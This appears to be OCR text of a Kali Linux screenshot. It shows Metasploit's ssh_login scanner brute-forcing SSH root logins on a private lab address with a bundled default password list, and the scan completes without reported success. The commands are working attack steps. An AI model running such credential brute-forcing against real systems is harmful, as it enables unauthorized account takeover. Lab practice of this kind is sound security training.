 kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.58.3
RHOSTS => 192.168.58.3
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
File System
[*] 192.168.58.3:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videos
msf6 auxiliary(scanner/ssh/ssh_login) > whoami
[*] exec: whoami
root
msf6 auxiliary(scanner/ssh/ssh_login) >